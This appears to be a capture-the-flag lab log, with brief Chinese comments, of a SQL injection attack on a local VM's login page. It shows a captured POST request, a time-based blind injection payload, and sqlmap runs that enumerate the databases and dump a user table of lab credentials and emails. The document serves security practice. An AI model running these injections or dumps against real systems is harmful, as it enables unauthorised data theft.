1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
| ┌──(kali㉿kali)-[~/temp/talk]
└─$ cat 1.txt

POST /login.php HTTP/1.1
Host: 192.168.56.118
Content-Length: 29
Cache-Control: max-age=0
Origin: http://192.168.56.118
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36 Edg/130.0.0.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.56.118/index.php
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: PHPSESSID=5n6dlotn3tt231o73t9hcvftn4; _ga=GA1.1.1743286532.1727596627; _ga_6E1L856HPS=GS1.1.1727596626.1.1.1727596778.0.0.0
Connection: keep-alive

username=admin&password=admin
┌──(kali㉿kali)-[~/temp/talk]
└─$ sqlmap -l 1.txt --batch --dbs
___
__H__
___ ___[(]_____ ___ ___ {1.8.6.3#dev}
|_ -| . [(] | .'| . |
|___|_ [,]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 07:10:43 /2024-09-29/
[07:10:43] [INFO] sqlmap parsed 1 (parameter unique) requests from the targets list ready to be tested
[1/1] URL:
GET http://192.168.56.118:80/login.php
Cookie: PHPSESSID=5n6dlotn3tt231o73t9hcvftn4; _ga=GA1.1.1743286532.1727596627; _ga_6E1L856HPS=GS1.1.1727596626.1.1.1727596778.0.0.0
POST data: username=admin&password=admin
do you want to test this URL? [Y/n/q]
> Y
[07:10:43] [INFO] testing URL 'http://192.168.56.118:80/login.php'
[07:10:43] [INFO] resuming back-end DBMS 'mysql'
[07:10:43] [INFO] using '/home/kali/.local/share/sqlmap/output/results-09292024_0710am.csv' as the CSV results file in multiple targets mode
[07:10:43] [INFO] testing connection to the target URL
got a refresh intent (redirect like response common to login pages) to 'index.php?attempt=failed'. Do you want to apply it from now on? [Y/n] Y
[07:10:43] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: username=admin' AND (SELECT 4123 FROM (SELECT(SLEEP(5)))EjVA) AND 'CgYV'='CgYV&password=admin
---
do you want to exploit this SQL injection? [Y/n] Y
[07:10:43] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.14.2
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[07:10:43] [INFO] fetching database names
[07:10:43] [INFO] fetching number of databases
[07:10:43] [INFO] resumed: 4
[07:10:43] [INFO] resumed: information_schema
[07:10:43] [INFO] resumed: chat
[07:10:43] [INFO] resumed: mysql
[07:10:43] [INFO] resumed: performance_schema
available databases [4]:
[*] chat
[*] information_schema
[*] mysql
[*] performance_schema
[07:10:43] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/home/kali/.local/share/sqlmap/output/results-09292024_0710am.csv'
[*] ending @ 07:10:43 /2024-09-29/##接下来看看这个库有哪些表
┌──(kali㉿kali)-[~/temp/talk]
└─$ sqlmap -l 1.txt --batch --dbs -D chat --tables
___
__H__
___ ___[(]_____ ___ ___ {1.8.6.3#dev}
|_ -| . ['] | .'| . |
|___|_ [(]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 07:13:54 /2024-09-29/
[07:13:54] [INFO] sqlmap parsed 1 (parameter unique) requests from the targets list ready to be tested
[1/1] URL:
GET http://192.168.56.118:80/login.php
Cookie: PHPSESSID=5n6dlotn3tt231o73t9hcvftn4; _ga=GA1.1.1743286532.1727596627; _ga_6E1L856HPS=GS1.1.1727596626.1.1.1727596778.0.0.0
POST data: username=admin&password=admin
do you want to test this URL? [Y/n/q]
> Y
[07:13:55] [INFO] testing URL 'http://192.168.56.118:80/login.php'
[07:13:55] [INFO] resuming back-end DBMS 'mysql'
[07:13:55] [INFO] using '/home/kali/.local/share/sqlmap/output/results-09292024_0713am.csv' as the CSV results file in multiple targets mode
[07:13:55] [INFO] testing connection to the target URL
got a refresh intent (redirect like response common to login pages) to 'index.php?attempt=failed'. Do you want to apply it from now on? [Y/n] Y
[07:13:55] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: username=admin' AND (SELECT 4123 FROM (SELECT(SLEEP(5)))EjVA) AND 'CgYV'='CgYV&password=admin
---
do you want to exploit this SQL injection? [Y/n] Y
[07:13:55] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.14.2
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[07:13:55] [INFO] fetching database names
[07:13:55] [INFO] fetching number of databases
[07:13:55] [INFO] resumed: 4
[07:13:55] [INFO] resumed: information_schema
[07:13:55] [INFO] resumed: chat
[07:13:55] [INFO] resumed: mysql
[07:13:55] [INFO] resumed: performance_schema
available databases [4]:
[*] chat
[*] information_schema
[*] mysql
[*] performance_schema
[07:13:55] [INFO] fetching tables for database: 'chat'
[07:13:55] [INFO] fetching number of tables for database 'chat'
[07:13:55] [INFO] resumed: 3
[07:13:55] [INFO] resumed: user
[07:13:55] [INFO] resumed: chat
[07:13:55] [INFO] resumed: chat_room
Database: chat
[3 tables]
+-----------+
| user |##有个user
| chat |
| chat_room |
+-----------+
[07:13:55] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/home/kali/.local/share/sqlmap/output/results-09292024_0713am.csv'
[*] ending @ 07:13:55 /2024-09-29/
┌──(kali㉿kali)-[~/temp/talk] ##下面枚举会有点慢,因为是时间盲注
└─$ sqlmap -l 1.txt --batch --dbs -D chat -T user --dump
___
__H__
___ ___[,]_____ ___ ___ {1.8.6.3#dev}
|_ -| . ['] | .'| . |
|___|_ ["]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 07:15:54 /2024-09-29/
[07:15:54] [INFO] sqlmap parsed 1 (parameter unique) requests from the targets list ready to be tested
[1/1] URL:
GET http://192.168.56.118:80/login.php
Cookie: PHPSESSID=5n6dlotn3tt231o73t9hcvftn4; _ga=GA1.1.1743286532.1727596627; _ga_6E1L856HPS=GS1.1.1727596626.1.1.1727596778.0.0.0
POST data: username=admin&password=admin
do you want to test this URL? [Y/n/q]
> Y
[07:15:54] [INFO] testing URL 'http://192.168.56.118:80/login.php'
[07:15:54] [INFO] resuming back-end DBMS 'mysql'
[07:15:54] [INFO] using '/home/kali/.local/share/sqlmap/output/results-09292024_0715am.csv' as the CSV results file in multiple targets mode
[07:15:54] [INFO] testing connection to the target URL
got a refresh intent (redirect like response common to login pages) to 'index.php?attempt=failed'. Do you want to apply it from now on? [Y/n] Y
[07:15:54] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: username=admin' AND (SELECT 4123 FROM (SELECT(SLEEP(5)))EjVA) AND 'CgYV'='CgYV&password=admin
---
do you want to exploit this SQL injection? [Y/n] Y
[07:15:54] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.14.2
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[07:15:54] [INFO] fetching database names
[07:15:54] [INFO] fetching number of databases
[07:15:54] [INFO] resumed: 4
[07:15:54] [INFO] resumed: information_schema
[07:15:54] [INFO] resumed: chat
[07:15:54] [INFO] resumed: mysql
[07:15:54] [INFO] resumed: performance_schema
available databases [4]:
[*] chat
[*] information_schema
[*] mysql
[*] performance_schema
[07:15:54] [INFO] fetching columns for table 'user' in database 'chat'
[07:15:54] [INFO] resumed: 6
[07:15:54] [INFO] resumed: userid
[07:15:54] [INFO] resumed: username
[07:15:54] [INFO] resumed: password
[07:15:54] [INFO] resumed: your_name
[07:15:54] [INFO] resumed: email
[07:15:54] [INFO] resumed: phone
[07:15:54] [INFO] fetching entries for table 'user' in database 'chat'
[07:15:54] [INFO] fetching number of entries for table 'user' in database 'chat'
[07:15:54] [INFO] resumed: 5
[07:15:54] [INFO] resumed: [email protected]
[07:15:54] [INFO] resumed: adrianthebest
[07:15:54] [INFO] resumed: 11
[07:15:54] [INFO] resumed: 5
[07:15:54] [INFO] resumed: david
[07:15:54] [INFO] resumed: david
[07:15:54] [INFO] resumed: [email protected]
[07:15:54] [INFO] resumed: thatsmynonapass
[07:15:54] [INFO] resumed: 111
[07:15:54] [INFO] resumed: 4
[07:15:54] [INFO] resumed: jerry
[07:15:54] [INFO] resumed: jerry
[07:15:54] [INFO] resumed: [email protected]
[07:15:54] [INFO] resumed: myfriendtom
[07:15:54] [INFO] resumed: 1111
[07:15:54] [INFO] resumed: 2
[07:15:54] [INFO] resumed: nona
[07:15:54] [INFO] resumed: nona
[07:15:54] [INFO] resumed: [email protected]
[07:15:54] [INFO] resumed: pao
[07:15:54] [INFO] resumed: 09123123123
[07:15:54] [INFO] resumed: 1
[07:15:54] [INFO] resumed: pao
[07:15:54] [INFO] resumed: PaoPao
[07:15:54] [INFO] resumed: [email protected]
[07:15:54] [INFO] resumed: davidwhatpass
[07:15:54] [INFO] resumed: 11111
[07:15:54] [INFO] resumed: 3
[07:15:54] [INFO] resumed: tina
[07:15:54] [INFO] resumed: tina

Database: chat
Table: user
[5 entries]
+--------+-----------------+-------------+-----------------+----------+-----------+
| userid | email | phone | password | username | your_name |
+--------+-----------------+-------------+-----------------+----------+-----------+
| 5 | [email protected] | 11 | adrianthebest | david | david |
| 4 | [email protected] | 111 | thatsmynonapass | jerry | jerry |
| 2 | [email protected] | 1111 | myfriendtom | nona | nona |
| 1 | [email protected] | 09123123123 | pao | pao | PaoPao |
| 3 | [email protected] | 11111 | davidwhatpass | tina | tina |
+--------+-----------------+-------------+-----------------+----------+-----------+
[07:15:54] [INFO] table 'chat.`user`' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.56.118/dump/chat/user.csv'
[07:15:54] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/home/kali/.local/share/sqlmap/output/results-09292024_0715am.csv'
[*] ending @ 07:15:54 /2024-09-29/
|